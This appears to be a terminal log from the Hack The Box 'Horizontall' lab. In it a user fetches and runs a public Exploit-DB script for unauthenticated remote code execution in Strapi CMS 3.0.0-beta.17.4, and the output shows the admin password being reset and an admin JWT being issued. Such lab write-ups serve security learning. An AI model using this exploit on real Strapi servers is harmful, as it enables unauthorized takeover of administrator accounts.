 Ricart0@kali:/home/kali/HTB/Horizontall/exploits -> searchsploit -m multiple/webapps/50239.py
Exploit: Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50239
Path: /usr/share/exploitdb/exploits/multiple/webapps/50239.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/HTB/Horizontall/exploits/50239.py
Ricart0@kali:/home/kali/HTB/Horizontall/exploits -> python3 50239 http://api-prod.horizontall.htb/
python3: can't open file '/home/kali/HTB/Horizontall/exploits/50239': [Errno 2] No such file or directory
Ricart0@kali:/home/kali/HTB/Horizontall/exploits -> python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNzA4NjkzMTk1LCJleHAiOjE3MTEyODUxOTV9.iEn33kwptdyYZZXdGTiApbwSTo1Nsc7Os_pFn-jJFxY
$>